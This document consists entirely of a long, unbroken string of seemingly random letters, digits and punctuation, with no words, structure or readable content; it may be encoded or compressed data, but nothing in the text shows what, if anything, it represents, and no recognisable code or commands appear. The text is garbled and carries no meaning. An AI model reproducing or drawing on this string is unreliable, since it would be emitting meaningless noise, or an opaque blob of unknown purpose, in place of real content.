ISUuSIX;I7ACo0~dK4EtKWUre(shiq;OLISE(Br}7qX{4u;sLh|otVFuyU5tsCk6+iu;k0qpBxDtEWO:15yOxwCkCEWwpui{-rO%x+xIhEIqL-rF)k{U^r~zIDr+W@;O2Sexwi:DFu~woRST;(-RqOeB-T5h)9XAW+5%UoUuXIqDhnA|W_I)_SERd9zrp-pkWItWYR5p(nCz2zynF46;fID^C|^WwBU)iBCE~IUpBpuy}1k0IUuWrkhdI6Key(qA+EAoX:~z501Kzz5Q0i:}dY}5VwXyI0+xrV|Thr2norqh1Lk0e{wxe1qS|9o7uh@uVo-p~KEyA+NwteNr9kIzI6Dw5_{RC4:BW4:pt2U;uq@5SF)/|RWUYQQI&rryoI9///d_r5IS;rOQ42Wy_J@Ei)uCE+XpDwEOy;K7pO9(K}C]F&tiEnO]epANWL6;V|woFUtry9(D7S5O0Ix^q(WBtFyy7^5iqk%UDi-EoDn9iQwosQBd+i0T0OJAW]67Td-_6%E_CTEpxi&V+Cn1KOKK]W-RWW:y]TEUkziEuxV+-kR56h:V4RLI-}_wus&zihws@E~UK&UNYwKS^I%zAT^}iWDidnkBWRyx~|(CE+rX)SBNnux;UQrhzWWX-4OEiL:W5U|i6IfpLUB^AxLpL^U5pFRkrpxJeS}}V6E5dVF]zfK%f6:RphAJ-L~)kCDdt+2h5qC}(kJ:o7YUUENrVECD6/K_5BWB1Fe(Wd&&eE&CUD45UUnqTX)J%1)NytFRpKs)xBnK^of%QKEV)7;5|7/s0]s:RI(rw_5fYRJq]Ip%KC-y^+42WiVhx:~}7h|VDpYkOu)(qzw]Dh}X(oCUdf0IODXNpqw4:YB%1oBy7Ywf-s6;^CQw(7V%~OB7794LhTeTQ)orXyfsSyfJox2nD2UWWe7/@f1{fXh1}+9k+iq46|he;Rzyh)(BJVh]Ipd:t)5COA:qdpxdOdWy_rS^:&heCk+&Bu66uWBJB;OkI7Rrz;U1Ak]:zTd)EJw:oI_r|qd6wq~E&_x2edBKx2xL&K2ru+JqF4]YOuTSXRRtNL|^|Se{Qq+47e;(n:{iBJO|+y2:;EnTO|pn{KoSw9kxuVuKxYtpxn6Q4OIF)KBz}FnLzJ+_6x14&7)io0}ABux]Csh1Atx5-I4D_1&heIkWFY~quwzK}&tTLWp-CLWy|eqyU]^}6__Ayu:@&NJ2O-X(Rsu}Ne7e96s2zS1D]T}YQhF@dr/Ut-r-(:rtFAU4h4Wzuu1&@7t;F)Y~C^4S|2zwx9wJ_KEFykR+5-2(^%CktSFr{16SDXE7L0&^XCN1Y+Q^us/NDQe;)oI]2/{7V|{zy-q/pKK7/_6k%2JwqNyBVe/C~Ukk6CB;~J-^]Vrx{ztW]OO:zJ-6~xtxuB7xwq]ynWC2/E6N+EpFySh;I;|krECEpLSQo^TNtz1X+^01Rpi6wpukOuu4rrACpp:~5ETKOS1S:u~Oy9zY5uzz1pu{Irw&pp&:pknfrL4&5xy~z6|2)6xky5rYWh5])uJ6WhCXdqwkIrTp4DIO-htd4rrkWp]0ouxn0]K_IFEY|WLkw]UE5D}p+ekxx5fkK]d-ozp2WFu2h5|@-SVCdN9KIX;hUx@^RX]BppYBiNI~oC]0Iqs+6EYJ6E7dJC9exwNA)2}TD2Q9otqn)CYE-5Q)p+sD~FFXweI;KuIe:JD~iwYx)u-NxCqSOuq|EN^_t5oUJFO;dWr^iC^nww_)5F_Ct~&u5Wp/K/1/__xh0B1Y~_|/ndW{;V|xI(6]q)zEE;Rq6Xw7_D1f1rRSw:4Q5+W%zW16]d4%ry4uXqyU:9r%z_1C%T1pA;0Y;k{us(uE&_~}sBIJO{yWW(xOpk-rX^SrRL::&;DEtq+W;NWNeSW;(0nW{_n_{oIERy(E^kWiu;xy(UykS;RD-)+yJ:{pJiDE0yJL^BWuCkzROEzB}@1Jy@OC]ohR~;L2~L)y&-EW2Nw_0;J@(SWy%_0zskohzErusp-U|K)L0CwI}XwF-L-B4fr:Q64|AzL:5(ti6Bz@JTrJp0ySoCWYOsryz6Eyzoz0oQw~eorY0DWLY-WLBVznAYWNS6y|iy/{QI44EK&tEKfz]QAEQ~-CE%oS2/d9t-FwE@LXt|Y|Ep_S&)qxXsX;Q@E6;Q@W;n-r@D0RynANyunJ])Je]1Nu]T)i;K6y~6hWD-|Deh4L/1n_sw+^s{-;sr@;e7pLofhe9/tFk}~TD})|kQEL/+i:DEdEohy_o+p+r]6;r)r69rVDdVA]z5@CrxNidy;6dEF6RE6xC|%w9++knzEkxkErrE(pn+4T5tk^TX9ST2Xr)x+6E5xWu9zTEt&y|B-x]LuT7iq6]iJpErU6r]~ruiTSq0&S4W5DSW~iqBdr4qVux;Ty1LTXW1ERWz@D1RoEry%OExBpzdxxzzy:zy1D1}45/D1zyhdr(T5F1]IF}t)1tx:)LDC^Bpw60ihxqIQ16h@EurB5DqI2DqB7IhR]DuuSppECyufyCJKBRXfz45F+1u0VIBBSBC&6xe&2h+1sL9/eT2@wt~E/SX7dKq0F{t};BNLNE|]6{Fpf6|;&DN^K)hA_E4y^(|e/Ke49]|e))eLo{~OQx~p-4WJ/n|+IhLU+JwQ+yC@/{~XRw||XqRF)BB4}Q|7&|XoOCE7nt;9e(hu&)|~~nOF104AszJdprhpdWD9XE~RoCWDTB;Y({BuV-46R+zDxQk}BTIiDB_SSDkDLW|/kyTe+EO0^-hu]D}~k-pEo-p@VW|{edSUxS|{Az/0t~kIAiS:TRz4X|T);)xueALBWL9rispDCDur]NSwLD/w_7|rOE/E^{o1F@uzd6+yJshtiS&wiqfE:LEWI~ufk:)wT5fwDzorfzSwR6{UAnVrLE^Wun{tRUdnE)qi1IiR(dnIDxDxnE7WR(pu7&W}t|%w&)iQh;&]hQxiCY0n(]ECnYEwKz&B&^YEBLU-oFqIALo}6;5BAF%QWXwfye_CKeLdhX~z]C7]NqCxEsUB)TVT9nWy0B:S)0:{UJnNyQ)B0/Qf;(DS)d+Ef4QwQw|fI|oB0xI]Ox0WBx7w]9(nAnQxWhL(YJ;Ln{FN|^ny(|{t];6W(I:WS5Du+eR~z{k7{whETfe&z(ke6EBLB:AWB]y{uWE^hAAn@9xBxwV~@xD^tx:%;WB(CAS&T4W(iW/xifqs6++oI+E&p)ey:)r&pTz;y)teT4e:OEt+69(;hxJtpqOhxnXoXIV5S1S)_f0f@]wW00w&BFi]XwJAprI|6::R4~:K4w:4ItEEr^uxxtY~@uEY6uddWEp|}t&AuEVFy](|]Yo{B_&)p}1;5~itT}9o@&-:62WABNVCwiYF9E@SCi{LWQ-6_p+F&YY0k;-Jp@A@|yA@4]CN}iV%|iVVI%S~&Uw/zXSs0/;YB%/]&|U]4|/qwk]Y:I%1}76t;//te|00D/2B}ph^;s;pA9Ir&/AzW~Azk}4B0DE~~+}u&U4U/Kz&U{V:TDpVQo:_W(-dOiW%&EDx|nuuW-pdKqpk6p}-W{hCXx^oN(J)IfxNKfut)}|q)}45Ofuri-}V{-pq:QL}QFxADAsyITqytFxwJw&+-L;4^d6VWFA_s0r|VoIC+~}Co6r|iIrI5pxF(hIQyNsI(QoRY~]IFAIQ;Q6:YOqVQfi:&(B+0{uk;6ihxfDRxIry7wt);ph;^~r~2Or&:Ae9oI@uFATQy)&CfWsFE)eYIN&5^(Rt_Sq%_F~;%K]sRdV;nF@k-WCqw0X-pF4W^NF^2wV;Vt~i1NBO@FR(f{&%^Ws}40CX{|W&y)W-TT/KCo_Q/{}A/%1~S9p}qoVQqC9E0E)_r;DfN@@}S]s57|Fw%7](7}W+Jr2VuYJkAU_;u0};rVkA1rdR:_EW(WKx+1CxOfzoEi9:eqRErT^pu%6z-I-ND^z{6@rFV0@RX_CrEuo]sYUAF9%r~%2prnKW~;k;twq(%|Nyz/A|;k1qB2q64%NtX/4+|z:_WQ{niQ_(z]/we9L-rK^WrxsrB+IWO-iIdQ%QRWWDr4eEerWT@h7+V&NSeA(5Iof^N)EWYp5rOUp(e-Jiz:JEOA_z0/+pFk_r|+IDuex+nfS]9IkQnE&FJ}n]]EU+k1TQkq4-VoCEFoyFh{_V~p%R/&oE_k/7/S7q+i7EE-&Cr]%Ez;oqw7D14-QVs7QX&-Q1V;VuKsVVxr9~rxr;h5X/n5DrnLD~nLD6nLD4nLREnLR|nLWRxx9Vxr4]D/^K&|2:&^0K~^dh)B@64BCV;R+0:~w~1YStF:DF_]t9hr5YkdqV_n|1hryqztfK-r-%tBekLT+6F)huTrzXT4h%wf7YUfnuOurBrrXu}6;%;iD:OBqiu(NwyB&qAx6t-4TOOC61)6A7:nX7kuIUC(^C|Ik;6uYxxzxzhzirezNrD{0fAVQunfSs-F{sozNYi1~2;zNDnzJo9ww{sC2sd{YEu~LorYn9^ui/ufxBwri9|:k4stJA9Y0(X/BB&W0~Tq0~T]+Q;phfzoUN64Ci+]B5rVd/9FXVi5wVd)VepT&/;}B_&CFO}qnA&@Ve7QFp-iF}2Op2oIp61Wpk1WU2|((YO|BQ_L4-^|_xITyiWX(^QIu@QOhT~7(6AXusFO{6VsuT;7{6^2U6k2(h;4{hy|(6_2nq;-hI4Or69OhT1InVn(nLJ;XT191EE}kX/C1ztfU:|q|V/_oNouuhx_RRk^pKO]^R~;oB{IpuKpuz^yhDCo@2:Yn%_So&L;;:k|q2oV)X(0;{WK)61n}fEUrORO:SJ6KrIO&kuQpxeV@1W)uLdF1L_K16XV5t-|rtQRpI_OhuuIukNT9)rD/Q@:zkNFNYN&pfuf//V5kE:SNz0&TiA:N7U&Od0{2h]4})IIox}zor(B9Y~tYr]zKr]uLTo&YY:qRff_f@|roo4hNY^@&NJs^L|5Qi1%D&xQ+NzDnL~{yO1-dz/pEN/DkpK}5OBitDs]fkXw/NpAf@Vu1Q+X{}t5TWu%0r+JBuE_qVAdQpAFkuE%]~^9IQeX:o%YrYd&R7p0F|fSf_xe2%T9x1pq6pWFEWWy%wY(w&S9RC/UCkxfL_dY@XkC|fiqoB@eWou__k5B6O:OQIN1JNO+tk]rC}f%6k0+{EWIkW;U:ksLuNAApCz;Qhe72OfuVr]d/IU5VWUX:]&+yFDpse{~5ke_h0U6:TN}tJ9_tE^qAEWfAB{x_w7uCyUxFsF}tQexyW-kxqxuuBpkVq^FQAnXy11V)@KFqC1X~5FV~SNrN4dFXpyk(qs@ezdrY]6{|By^iqx:I&-xJB5I_nN~utQ~kp&-~qn90u(&S4nYxU7DfK9S_oIQf:7Y|fo2Y;fEY~f7-ALpodw-Finq6ss5Cq&q_&U7]dQ]pOf7VdwRyJwq(u;k1Xw]+6+|d6DhQ4w|&:-s4%~oqO}U%Cx/{JF%qL%shJeLEi^w7^rrdxUkU71oS~YU6d_o^974O(&N);-o]A^~~e)^rDD^-rxWt9nx%~SI+qi-IV9xq]h-OO@t|oe/EwCh]ozxhWT9wOS-yo49LW{hYUr(I}+uEh{%^Ci+dxkkprqTeWd0US@ULVQwfXtL%VwWp}]rp-1K%YuOpJQwdrDRU:RJFzCkO6})]qtEq|]d]-R~o]&u66~:Rz50BdEx9UUNuwpIWrxxuIL5UWrWOitCrqXr]_4zFY_Xt5QQr/{qI96&5q6nS_&z~fpRr)%NrTY4h|6&t(_-f@&@d/S4n1/rW^|y_Efxer^2Q}uIrIzExhBT2tR@0_yi+~r~%hJ;UJpr{;xKpr{79qS~p&Yz(h092SR&yL)~%}9XAoRVLY4]T^s&&O4&Q%/pRQydtno&%X|201yXhno)5/tJd)q9//QQ]:QUn7r&^}&tXs%^rep7pYEBYzu/uLo6Toz}T;+ptI-dzy_wwQ)xIw/ehEyhhR}K%zk9DLp6OCwd%]t6z)KS_zzztU1x66{DTLCzzfKD(_y55;iOWT_OQzCCe|2KKk;;~fnoOo0@R56SCED:xV;NB&OC+UA|Vqqq6S@^KE0BICwpTnWLNCS^S0RkxdBs-zdUJ6/Yx9y6^k/zzITfW^nxoU@))+tN+_]SI0roprW&xsk;NY-&yW2dB+r7u4^KSENFiW~r+nKOSNOhJUE^p0(06(iwiA}qOSr^e:|qprL/V;uxu~KuU+y}|Cs}}]z}rJ&rEtC_hz__eY}ED}~|~7{}|]&EkCFk~}FQq-IxdC6)huD:2&&VWuBy0qU)EyuqDIp6hewxx1:RLou7_D&k}@k@Kztt&nx}_Kn2hrBk5TstKVtU-+Dnuh:%2ok@x4r)iUuJ~:2FS~J:Ly&^RkDpXNrwr6%ELruCC70k2uXu&BDr(p|oR59]9(/t@9znAkffydqpf}0:o-999&2^OA7Yf/zRf/eN/;k{Ls_}{;W4peXFNDX~ue:sCfE9zLpp0DLK4|iE|E%-I|/pp9p}}h%izy_+@5DnCiQpLTC^6T/kiz;NeeWO++uLXR+SSkO7;|7fNN5QO6DX)qy^^&@&^dVzA}oJwwhA%o@qoWC&keC6)-t/kiY((QdnfUoB{h2;22{kipxh6L}5VdW~CEtIIIhuKFrppo|xw4%&BOw~DuFuE{W-V-]E0S(qw(xwA0SS(dOt]CCpr0sV9ke{yfEDF&R|RCw}hz/~{{~{N]yF(oRAWVq7%4udf7BAi^5WW&o]e:pR1Aq:;frEFFJxyyEEe7|DIpi9/t&r_-nuNnhp4k9kVkuLr(w/+(-Xp-S]_TU4z9AnRhd-0BT/%XzX|uEL9:ThIwRB{tOQpWriLdkEwkIrth20Ir-BS;u4pyy(o@Ry]RSC4CLxr4tynxWV^)^hynRRL_Fo+4X((]2NRLyYV_w9eSW0oh9|B0~YDkTWQ-kUYsO@/oF6/zfOLRuI0pdBWzBU5VqI{@z]/_yq/@iFCxr6SfY{}CAh5Ep-kIxrw5IRNC;qw~Dr0WWKn^dSAoICx_wD-R|zDrrkdEEt;LhCC:trr9rp6~BrrExiO6IE97669niySF2{~6-L_-hXU~xx@uW2iLVNBS}:SheS+w(6VVRxk+&)Bn/%qr0/d(DDKot&&1WD6p9o-irkyU}ww^zJYy~wE1kCoxEiu-tdYYIzWe2WrET6pr]oJAIL(IrE^px:U@+eA5tdTdTSnni^yzAnBO2zy:piwY@unrJUT-5sXFY1L(ph+YV5ru5iJnU5L_BF+tur|xdrrtOLr9{rI0T1]r;-Te{y+O9K:{DzWIOX/(}t7oUK4ke%Jn2N/yBT^-zfxq64uDnYTCV0YI0+27rxEXUru&@R^9ri{1q1@-W-45w]|&XhC]oD-RDK/iS4:NEtOIJ}hTJ5@(JdRJ@qhpYW~q4e4:W:}iVTu4QV]UJ%F+p0JkqAIAT(0Ny(nyADkErtEz:]Vy@OApJJp0WS{p&&D;dttpupuoLru4C_kOVT|IqFwrur]@RS+]UDKUkkeiDrhzx]tppC~Q1ozD;;QW4EQhA+;DxrytIputKiL5N|oqL27dk]TW+VS0Dd0n&znwp@~inTSRy~z@y56{X+Bqrdz0npyk;wUIRSWz9o1Y2x0Wq;&x5/rXBC^rIEEI]O1xWxtD6AxEx};oQySs7BAEqd^_xwr&4EYNKB}7;dWFnRT^OUnE@2Q-Uq]~EyoDO7-V-{q)BLdz2ut;64AhykOUU%x^rFy7C2WT-~pR6yDWI~ryUuu-6XDRC:JIJA-Ee/f}kty2uf]AKyrT0|Dy40h|NK@(BxwhEe@;}uui9-IDCoO|rIyyRhF_^uERhk]@OpDR2W_wk;(fTt&6xwR4XYK-K9z_Ih1npUICdTB)e|yhK^DCDD%0K|&i-4JTURU/0~o25KE{V7{B+rAJD60)i:~IUR{Vqh7fwizCItWU~hqh]zK}5N6y-iT(q5J1pL-_{oJASDOr_w/T|S97{{TtiqODRoCBW/C]xk(N6C97UIh4J;LiyFrWx~N}JE&iNJO4WrWrN/7I)dexX:BBoJr0WOtd5FhFOAJVqR5k@Fd}{5@44~Aqu/xpKh;e(n&&nCrrNrizN;QQXVwVDu^:wp(J(twkhIp+S{L+}+Oh2Ndi1ttwnIrEq6fIRC)e_1neV@y(R)q&r7IsX^wOq1oYLQ5OuXty{d2/2IqQQn5K{Ft;2XxrdL)D9yIDrC^W(yt6Wuo110&7]zOxtVU7xz5I_rh]+&(ind0-SsSwx7EBTWz&rD]+foRe]pL(+V:qzkI-W_|hruxWiK-@IrOL(_1skI-)nT2X)xJ0W^KX/Nf0TNST]ATi2w|J;Cek&@2E7zBos:E:^z9J{R2-qU]7NVLQ60N0_WK^QVyQNyeiEWS|9;(Vo52YkKxBO4pr:x&pi-/FOeDKnQ1-)ApOoYxDxs4nsFC%R9S)Dhuy4k9)+JI}WorNLNr9R+}i{6QdpA+D~kJJ:;y15~oI2t_yrn12kOJN;++57zTL}T|1i(nV}F@UpW7z;&X7DFyWfNrV6D9h5}EDI0Ny9KUY%xfLR0nsiq^7FJyoL9R5X+F5LN1_%z;sXV@unWFrW:Y9U]X_uwi7Ck]KsKs2Y7/)As7/0Qr_sep{rx~IrxY5xxEO:IrXp||yk7S}kynFd6%C;yRx&/2^kdsJrU^&]kBz^h7@O0OpkXT%wuBEr92UpzXyu+pUryBrWCLuIqiEDwuN^;N-et{f6N4U4yIdw;Idr0s+RIY-u~0-tz/]4z}rR|e~qs6W7~B~2;VNVAFduApI7~nW(yQO(VB~krIu0;fJkU-A@wBEp&1WxwtyCVt-C&2fE:)B0dLUED5u06_EW56r6(2rWoqN0pB(9(^f0pCBWUJW@2Qf2d-dkpU-rQuWSD4+@px-EqxA:i]+WXxyE;@W6B@EsC^U-^1(x&Cu5Ss-6|Uuz-Drh5&AKL|(o5Rf-LTft^rEYpEr:{KWWoCEtJh(zX^I1:fIW/+uyDdy+ODNox_]15/@s6y5B&L^R]Ne]rNEV)A_4;y]pwwTpw|Ch]zDK7Lf|E_&Bz:WRuz(5|{T0tiCxtQxAuuUReQ(0)%1ueQX9)X{0wy6tCXT9r%NA]xWirD}uruxC&/YIt/1TBRA2Btf9BrQ}IC|]wwXEBN-4w;;K7/2^r;dtC;|Uxukp(u&hIdK6rJ)6kTtq-w4ipE0rxCw}rW%4-u:J(rYu-y/C-uAopuX5CS;@7u})9fUpxt|CSxWWp7-|9SD@fBRSfY5TpEL^pwtnpE)0ppY~9^W@S]~SN]OsU]pkW]/AphwuW;fChhS~N|9UfEU-~tR|iwh~ieThV|_-S61w~z)w~t;RSBW++C7%DrJ/Q@VAn6dwQV~|STw;0&fXA&f_QWi_OIR70DTRSnAkVwV9q-YWh&J:BD~L:CO4D}Y;JVJh-xYVQV^XNT~96TVRns6-Ir;Cf^2uEupErD4YB96{~u;:]I6YEIrIDuC0(]wIST5WFA0EnAKYoB0qy0Tq_E%1-hwW(D@BdITF_@/A-I4I(s1^]hzXEATKxw1;(J_/oCX2E^1|(AD&LE4QNIuNyp]LSoD|yDDi{r7CNDDCECD6uDyuqhxwD~(rpVtFD^W7n6T@rW4C694&SEw6;o46IO/1nqwqVJ0Wz]|^6WsV6W45@sDdn~^TohpYRVr6uxT&W|De:oDL{-+uFoy5/wY~rWSyuQy+r-:wzDifxX^(XYWr0ByNxBp(WULfwLO4ey~BXx]}ssrRBIfAkF^u%&uq/YkiEVqV-@Vx-UUkkIFsiNECA)U0LdWE+uzEL)N}y}^IUB(s+ixA}drk-]EN|yLr;1kiyoFVzBL7(sVpkLyWQqEE/fr]Ye-y7eINYp-;kWESuQEyU%;6;TSh79dV^hiVViW;t{S0(I:qd;:^BFECqXYA)0L^WwkzY%yS^REzUq6S6kSf6fWyF;k+urNfXC-9EdE+0~yf7Iry1+E55IIN7~Eu9pEiTBueX^rIJ(JyTdNF^)JFNkEy:h_-@YI{}qY-_J6dqJ6d{q-V}|-FQ/10^)k)7XV07y2n7WWw7)pJrRE|Crhh&I|9wrCuwW1i::4+wfwo2/CBx5|:w/C&2;W~C;U-C;fd(;IKAf@o2fOKCfR:5u/h76-9re+5Bd}xx)Y~kxEkxETrpW/ICupdS7fW2yFD2I~oS7%U2uptO4q&9B-spxxnUfLxypq)Sp:JpAVVSX9nS~Q-50;I90+wSik)~iY5phJ+O}rph90pwEB+W|WWA2z]Oh@uWu2IWWOhW]X|wwpiqCQKOR7)wW5rx2|Dwkp+J]uuJS-dwCdwx&eAwu5DNsfRwsYCfw6Rh]n4NSdiNA41+9z+dr(rfs@Cds|4+S)DW-AA+^4i;q1oV^e/dxi9@6Y7Uk:nRC^k{pT)-rwQ{D4+0IqByr|/Er4uB4ktLIC+Dt(uLo5tRd);}A/7rE}7D|6@xRe]Dk0n(U5^uU^6z~z7E0/;JJS50OS:S~9}U@/inn5I0rdfY0}5(V1{fWK^;z:^x9@@_rrp{DrFIIrNEIx;{KpW0r:FdtCAB)2I_rw&yz:16KCC^Ez1_z2B;]|qin4p(z1Si})uKrw5V2;F%J/%nhLNor^TD@rkkS9^TUoT]ptCk&9}z-9}xOE9_@euiDD):n4{^1{SSqBIidy_0|Wz%4WWk2(R-JtR^n9@oor4korXiOWA6K+7Qzo7%uQiI0Ink6u-0tNA~iEX/XJ2nz:T94zCA)y@W-rpwekDuw+Wu/]29Q:%p4I+hfBq}7ykNyFzIdyke/JSpxAz|:L00xEE&wk&h7V&d+y2e;^27BW27~rE7xrn-Ihok%%DYJhdy^NtI7^2q_uW5{B^Fd(KpRtxh+ye|RLywREyWRy;uXAif)^0T2ye&h_0_eEwF-r&4LUXT%foRt9]^fFXR^NXFhyOJYSVS1^z0qyBQi(_^UXEQrYe7u:1K:WALdF%/7A/62CEds;-t@yr4eSrwLkNuXd5%ViK_NSu4@_J41q{;K)E4Sky;Oin~KfQI1f{p9%X5Q:fsW2WnNOWr&pO/@xoW{rewnr-WIB+_X]pw/4WxxXw2uh)rIN)2{9J5tD~Sy%C2CX^2uXJCW_/IpkJ9T0xS40@XpL:yY4~O4^|XXNd5~DzWiNKpXqU~};Bpi:+A}whWtruuuhIL^6s4%QzSD^oxkXzXN+7A]0pw2iEwrniuzsSwEeIwtKi+NwurrdpWzowwu}u9]TwwO72~CkowC/uxeR6De];9r&7uzQ44C)|ww24rt;iSt9Rq4znL4@)Dqfxh]rtuS@:DqYRLVX:LozxD0]oY0VKYnfR+n/2+n@};5SB(}n1wdkCxr6~z&@CF-6~w}JO0DtrYDwrxL5i&;@s]Q@4|{fCENR4eU~o7dwn:t|O7tKtE]A;7sDU}Q7/JS/&FE@}_9/TpIYt@Ix(DNAy4WK^6rIhIrxUpIphpp_|T&%&d:_dKzOsAd:1dK:1:LBnNn0n~UTrt(_OxKxrt@A:5O%Lz:s(@rC|khLeSh22iupCukxeLNA}ppqxULX9dnTp|QXr;fJrADrUKr9/@p21KUow@DorY]fxqdTR|nEA6)sQWk7fzzr4:yX6TWEqVBBSzynqQz]JA2f;{^~@idyEYtyriO7R%D|q/pVs7Q^s9rF(WrDN{DUYrT~(WpUsFIwBtITX0QhfOrVoXQRYS4iX0QpoDI|Uef4Y&ritJxwh{DU+VLKI}0pA)y++0+Bk7xd:~+I)t5;]h{+kByx7/Jfz&Sp6-spStCK22kdtkfr12ky5/W+h+f%@h)z}7~E7V1pz7~L(he+f1+-L{Y({@LUNNLNN1+~{}oiWX/XIV7/]5ApXp%_@kDKd95o&@{fLzp]{2h+/{NeV+TDQ|T{woId1/eBrWXt]RLdyfL@yY049/fionV:ooKJ{4rEW7QT:n55A}k^L9f^u/L5&5WCSzrkpEhWr9R(-C}0-WAd_yAdLy&EWeyyWxpkFhN0yupez&Cszs;C-kfX+Ii-y0ywUSQT(5%RTKO__i47z1XLR|:((B~YhkB667TTwIrt;%u2:-)-yDfn9n2hVdkBrr|rCVyB@+R2)xRhSXUWxdA1:q/0Fwk~RhrkCs6~|r]Duu6FpwEex4tn|uJ0XweSFwr7C~9K9r]%DrC@6wE9Ru]tiwNKCw5A_x]24rB/zWyrwuwL6xkQUNWQ9NsoAsuSYY4D10&uqrILYW4p)0Li%1d2BJWkzY2WDWn~DFn^u0)fSV(Iu9N/Tsfe4sOfpJE97F&pxw;-DkA5u&@d1){o9zi+6Eit4&yku)tO5]]V7:7Y2&e2E:krX{h1;E)Nz^VRu-|xT}6Sey6(Fr+0r{_wuyYRO&AAF}ne-7;Q5:k4Nw]SR_fNJ:/FE-VCQ2TU({-1y_SX72ziLnpx1nSX77F}6Eif]kCy]-unkIwwwx6oEr_WdTNe{W11-YFC~pr{X&+4ApI+xh{2KTY7;YKnR)fp%nz/)Y;~+AKkfezWVkFFU2Kt16O+6~^U^Q@f69IDd-]~6}JzN1z]5+FF(UDufI%pnS;pyrpUwTp~wBIhO~F4i(irU{IuKr|I~/DY;BDi)orh/IQp(O/p(L7h1pxrN{ruu-DF5Oi;NXDJxDI^QX+~{WDsB9N9h/QQ/}Ai~QJUerxurBp972ofTOQ%:t0JW{|p5&iUC_Q6xidB)&EF;k_KkBCt^7_Q(z_Eh25IiWrtT/Nxo%s1~+]}fBLV^Y+h-tQ)Tu((E&eu:pDVTKRIhrrzh;p]W2tO:7Yy~&Ryi9T@XBhI~L/rt/NEwC|:1SQq/q(:n&n/9%OVnex|^nx_LoK5/;rIi}&pyQYzw^OA7uhrSNWX|IOrE]]ir{BUOOID-qEEoDpprhOD(S~SnE&yW0Lywr&6q&J^4^y6AtdiL9N_Lqw-NrwxJXwJ|^0Ey/O7@z0BJAF]6RO0Y|+C}z6}(R&:^6|:0:qdJB5AYn{_W}TTF-L]/+4ht1FU4UV^U25V&tf^s(F5;@_U0A|_}(VVsw5UAA:Q)7DW9nUep5K@/7X-h2WA)(}6Q6TUyJW{1DrBporR{-hyX4O(T^9UT}Ff50o-yuupUk1@wroey;&Kf{x|F}Yp(o(rA0Q%Ox@h_5Vd6~L|t;xJAD/T]{&F}1R-O&dkS7yhh/7hR1Q_w-F@{/Ri5of%47yVhhn-XAQ}eu@-e21q11Y7^%KeXTAqQ-)7sx%e;&+VD|-~w)~u-xLQSS^sr@xi()rhpSpWu-W+DIIq0W0r&w&9|+~By;)(2]qhuFr--U-udW-WEL]^x^p|9kor9kydnIIWESd5i~RhR}4u99+;~WDp(7zphiTr:y5zx+xpUJpLS^2&TTxIk6h9WxrBdr-WI~5u~p2pS^Irwy9hwOO-f;;29x|WnS(Wz7]}1DKWEInrRuhI-6dkIuU{dhp+EIk^pEh|L)O-dUIUSJquJ:2EqBBB-]i2I(d6+qF+fEw|5OWWzO^7QJO-E;B_C|hu:+iWAi27rEuEODYFy+NAQDphETkU]hppU-OSSq^9JnTddBUXWAAoIoRVu-p2ozd6hd2]z:zddIVJ-&V^dui:FTFp+tz:%{TJd5-LKd~i:4TX+Vtt;{n(V_FQ+ANT%n%JO5ytorYsYRV~C-IfnDE^;ys}OYrKTRTpI_pr{he+x]pI%-SzVy}WinCr{xO0wFr4oO5Jh6r1TUUCU7x:hohnu]u_zwo5-h@I|5V92_q(F@dr(nA2)WCW{f}W^UnU&7@{oQ25_w54s0pF_ux79dT{KoOne_%|X02tKXXXs@Ko/:/D6{_Srk904DD]6{16dVUno+%RqSTS)/uhq^Yq91BkY(;~~_IpqfOu]^A:~pwrASf]99+k40ksrdr)7R~T+QBzeWWo}L-SSO9U(i{6^C]ErrxxxWr7y-ze7TT49]+teyACFnE}A%%r]hOCqwOWu}}SkD({A]WVOrS4{|NUidu~JAf]]kYR%2BOE:2~~oi~/]AN;]]eW+O-I;%O^du_~BpU+Ve&5Ax~uY-;i]inDW--+ntJkhT%UnzOxqr5wn]UFfu@:/^Uq@^_2&^o)A6i]Sh|tzzzi-V:OJrBRzFKn6tI+_~AL+wy_sXLWVLLp]t^Qh]D~NrdQ@NBUY/O:t-ruwwxxBW|x+6~Y/Uek-X1iq9xEB^k~:LIy%/nihhr)pDT+Sy~0w]rpWIkpyy~Crhu1%0WfykE0UdyyR&4xpUCLWpuzAVt]VLEW-INw-(d1wxh;rU^&YdupXSwpt2Y&L;qB{wL%VuJ{Td:(yIep;kf_CF+oht|h;;0/91E;7/NTRe/{~EW]z_+U-CWB-REu)ynxuEJKOh]ywzYIhR{Ey~|qi)5^|U;nV}rr~:y]X;qzwrCr+_yy~iIo%SEy]~C2zx:uuiBJ:B_y(QTI9~;^AwJwinzKE_~9EWELx%NWE0ur^y2Axu^fd0DXdQW+iOVn;]]pfKT~rpVdTtpt;WE7LASIyUCDrEo-:]x~sJ1)YL-}I2h+YJ~r6EWYIB/{qO7zBLyp+eAunru;5^{6)Fe(r~^w4ri_ouxy_(BLD5druzW2+5V+xE@SBIu55Do)KUOzI2Y~:WwXRDeRKS~yywzB7FNxO~J_65]IO6}2/k@uVwt6A)x9Dz_rxA}iDRBxANFu(EL4t&kp:qs|]ui/R{SLk~f6&X^irwQ+-|kw0FU6hKS_wYKS]t}UW^ItDLIrzSOTrQL+9R]rN:{pOD9QO(DJh]zryLBue4{5rrzf]I~Ck_U2;VtkNzy6xU)eWpwf^BIu1oWTF-V|5kysoy1%KhRf{zrn7T)p4Do)9k%FUws}S0I5ErkTJ&^2kUN]&V7BF]te:0TT_wWqW~fnE)V2/V}XdkLANs|qifT_6k4;6OI)&r6S+5RsiS~z2_xyqx)YF);B5u4]ts}t;iJ64DxI^y-W_WVr]UBO_~qOqrC(~ED|{zNV(o59yUSJrrh9WtOSVLrup@EW&F-6]tf4^itf~W0Kk:qXXfp({US~:W+wL~iE7Ai21u6%fn4iWip4i0;BRUxkCDLir1-S+xCRp2TEIDI|B(WSAKeyiw@Cr;u)d@-WTf90t@B^]z{:|2d~SOp^~hXTrpq]q2fh/4~+prz_i]dKoY]FAD~UtDRV_LJ|qVRd0:BDh_;;o_yA7YJqt&D-4^9rDrIh)|V5rr^)xJrWk&B@A{JIqOD}U%;W/YFIe/{fOSn%_46-/QE2dYX6:L%xrBdQp4;FYSId0Q@i9]RQ{W@927rO1qK-AJFx4zUKT0AX{kfwOp0yu)C9OrhCdLJqfdkA)p:_Es_:I{7V+i5DJF/y^dSATi@@6I:rk@s1KiWNWJiOUA@JVepqTXU}in+)BV%u^xUfUy_K&SCLK7CCu|VsTizqBSE45Nq;1@(A_uxpIpY%kzufY{nOF|_iy0n)s|o@OkT|U%{}Y~EJFR7NBWh/Ae;InC1/^B0hw:79I(_(X@p{I